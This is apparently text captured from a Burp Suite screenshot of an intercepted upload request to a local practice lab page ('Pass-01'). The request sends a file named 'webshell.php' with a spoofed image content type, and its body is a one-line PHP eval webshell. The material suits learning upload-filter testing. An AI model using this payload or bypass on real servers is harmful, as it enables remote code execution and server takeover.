 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-01/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------121447875517196859711140473691
Content-Length: 376
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-01/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------121447875517196859711140473691
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: image/jpeg
<?php @eval($_POST['x']);?>
-----------------------------121447875517196859711140473691
Content-Disposition: form-data; name="submit"
□□□
-----------------------------121447875517196859711140473691--
? < + > Type a search term 0 matches